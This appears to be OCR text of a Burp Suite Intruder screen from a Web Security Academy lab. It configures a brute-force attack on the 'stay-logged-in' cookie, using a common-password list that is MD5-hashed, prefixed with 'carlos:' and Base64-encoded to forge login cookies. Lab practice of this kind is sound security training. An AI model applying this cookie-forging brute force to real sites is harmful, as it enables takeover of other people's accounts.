 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea00ff03312ffa86876252006e0051.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aea00ff03312ffa86876252006e0051.web-security-academy.net
3 Cookie: session=9MY6NqmqbAzOntyOLAld673fkLMwFlal; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aea00ff03312ffa86876252006e0051.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack typ
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1
Payload count: 100
Payload type: Simple list
Request count: 100
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
123456
Add
Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode